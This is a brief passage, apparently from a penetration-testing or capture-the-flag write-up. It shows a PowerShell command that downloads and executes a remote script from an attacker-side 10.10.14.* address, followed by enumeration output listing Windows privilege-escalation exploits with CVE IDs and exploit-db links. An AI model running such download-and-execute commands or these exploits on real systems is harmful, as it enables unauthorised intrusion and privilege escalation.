 PS C:\users\public> iex(new-object system.net.webclient).downloadstring("http://10.10.14
Title : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID : 2010-0232
Link : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
Title : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID : 2013-1300
Link : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID : 2013-3881
Link : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID : 2014-4113
Link : https://www.exploit-db.com/exploits/35101/